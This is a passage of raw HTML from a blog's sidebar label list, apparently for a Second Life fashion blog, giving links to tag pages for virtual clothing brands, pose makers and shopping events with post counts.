<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Jail'>Man Jail</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Masoom'>Masoom</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mazaro'>Mazaro</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Milk%20Motion'>Milk Motion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Miu'>Miu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NS'>NS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NU'>NU</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NewIn%20Event'>NewIn Event</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Odiren'>Odiren</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ohemo'>Ohemo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Outlier'>Outlier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Paleto'>Paleto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Play%20Poses'>Play Poses</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Po%5EZ'>Po^Z</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Psycho%20Byts'>Psycho Byts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Punch'>Punch</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Queenz'>Queenz</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reinvent'>Reinvent</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rezerved'>Rezerved</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ronsem'>Ronsem</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon%2052'>Salon 52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Salon52'>Salon52</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Santa%20Inc'>Santa Inc</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sayo'>Sayo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Schadenfreude'>Schadenfreude</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Session'>Session</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Seven'>Seven</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shop%20%26%20Hop'>Shop &amp; Hop</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Summer%20Love%20Hunt'>Summer Love Hunt</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/T.Whore'>T.Whore</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Taikou'>Taikou</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Bearded%20Guy'>The Bearded Guy</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Crystal%20Heart'>The Crystal Heart</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Secret%20Hideout'>The Secret Hideout</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk'>The Trunk</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Toddledoo'>Toddledoo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Una'>Una</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/VCO'>VCO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Veechi'>Veechi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vision'>Vision</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vitalis%20Animatum'>Vitalis Animatum</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vrsion'>Vrsion</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/WOH'>WOH</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/katat0nik'>katat0nik</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ninety'>ninety</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/vive%20nine'>vive nine</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Baiastice'>Baiastice</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Balaclava'>Balaclava</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bauhaus%20Movement'>Bauhaus Movement</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Boyberry'>Boyberry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Breath'>Breath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Buy%20me'>Buy me</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clix'>Clix</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contrast'>Contrast</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Crystal'>Crystal</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DaD'>DaD</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dappa'>Dappa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DeadBoy'>DeadBoy</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Designer%20Showcase'>Designer Showcase</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Disorderly'>Disorderly</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dots'>Dots</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Driftwood'>Driftwood</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/EZ%20Weaponry'>EZ Weaponry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Emery'>Emery</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fashiowl'>Fashiowl</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/GizzA'>GizzA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HEXtraordinary'>HEXtraordinary</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ID'>ID</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/IntoXx'>IntoXx</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Junbug'>Junbug</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KitCat'>KitCat</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KraftWork'>KraftWork</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kunglers'>Kunglers</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/L8'>L8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/La%20Vie%20en%20Pose'>La Vie en Pose</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Lisa%20Walker'>Lisa Walker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Liziaah'>Liziaah</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Loft%20%26%20Aria'>Loft &amp; Aria</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luxe'>Luxe</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MIK1KARU'>MIK1KARU</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MRM'>MRM</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/MadPea'>MadPea</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Meli%20Imako'>Meli Imako</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mello'>Mello</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Menstuff%20Hunt'>Menstuff Hunt</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Merch'>Merch</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mesh%20Body%20Addicts%20Fair'>Mesh Body Addicts Fair</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Midnight%20Madness'>Midnight Madness</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mimikri'>Mimikri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mon%20Cheri'>Mon Cheri</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Murray'>Murray</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mutresse'>Mutresse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/NaaNaas'>NaaNaas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nero'>Nero</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/New'>New</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Nomad'>Nomad</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Notice%20me%20Santapai'>Notice me Santapai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Parker'>Parker</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Peekaboo'>Peekaboo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pilot'>Pilot</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20It'>Pose It</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Maniacs'>Pose Maniacs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/PoseManiac'>PoseManiac</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Quixotica'>Quixotica</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Qutre'>Qutre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rebellion'>Rebellion</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Redlight%20District'>Redlight District</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB15'>SLB15</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SLB22'>SLB22</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SN'>SN</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Safira'>Safira</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SamPoses'>SamPoses</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SenseS'>SenseS</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Serenity%20Style'>Serenity Style</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sexy%20Princess'>Sexy Princess</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Siganure%20Event'>Siganure Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SugarBun'>SugarBun</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sultry'>Sultry</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Swank%20Event'>Swank Event</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Golden%20Fleece'>The Golden Fleece</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%27s%20Zone'>The Man&#39;s Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Zone'>The Men Zone</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Project%20Se7en'>The Project Se7en</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Trunk%20Show'>The Trunk Show</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tiny%20Trinkets'>Tiny Trinkets</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/V-Tech'>V-Tech</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Val%27more'>Val&#39;more</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vista%20Animations'>Vista Animations</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Viva%20Kids'>Viva Kids</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/White%20Widow'>White Widow</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/World%20of%20Magic'>World of Magic</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Xenials'>Xenials</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zoz'>Zoz</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/alme'>alme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/andika'>andika</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/fame%20homme'>fame homme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/irrISIStible%20shop'>irrISIStible shop</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/mind%20carlberg'>mind carlberg</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/nani'>nani</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/no.match'>no.match</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/sau'>sau</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/shanghai'>shanghai</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiller'>tiller</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tiptoes'>tiptoes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%21nfinity'>!nfinity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/12%20Days%20of%20Xmas'>12 Days of Xmas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/50L%20Friday'>50L Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/7%20Deadly'>7 Deadly</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ADN'>ADN</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMD'>AMD</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AMISAR'>AMISAR</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AZOURY'>AZOURY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aardvark'>Aardvark</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ambice'>Ambice</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie'>Amitie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Asteria'>Asteria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AsteriodBox'>AsteriodBox</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Atomic'>Atomic</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Audacity'>Audacity</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Aurealis'>Aurealis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Avanti'>Avanti</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Backbone'>Backbone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bamse'>Bamse</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bazar'>Bazar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bdrop'>Bdrop</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Betrayal'>Betrayal</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blushed'>Blushed</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bo%20Willow'>Bo Willow</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Body%20Factory'>Body Factory</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Bondi'>Bondi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Caboodle'>Caboodle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cazimi'>Cazimi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Chain'>Chain</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clef%20de%20Peau'>Clef de Peau</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Clockhaus'>Clockhaus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Commotion%20Event'>Commotion Event</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Consigment'>Consigment</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Contraption'>Contraption</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DMCreations'>DMCreations</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Darkstyle%20Fair'>Darkstyle Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Decoy'>Decoy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Digs'>Digs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/E.K.'>E.K.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ebano'>Ebano</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ElvenElder'>ElvenElder</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Empowered'>Empowered</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Essences'>Essences</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Extra'>Extra</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Faga'>Faga</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fakeicon'>Fakeicon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fantasy%20Fair'>Fantasy Fair</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fanxy'>Fanxy</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fcuk'>Fcuk</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fishy%20Strawberry'>Fishy Strawberry</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus'>Focus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FurtaCor%20Men'>FurtaCor Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Geo'>Geo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Goat66'>Goat66</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gutchi'>Gutchi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HG'>HG</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/HX'>HX</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Haikei'>Haikei</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hallow%20Manor'>Hallow Manor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hell%27s%20Gate'>Hell&#39;s Gate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hilly%20Hilaan'>Hilly Hilaan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hotdog'>Hotdog</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Hullaba%20Zoo'>Hullaba Zoo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I.M.'>I.M.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3F'>I&lt;3F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/I%3C3G'>I&lt;3G</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/INKer'>INKer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ichuly'>Ichuly</a>
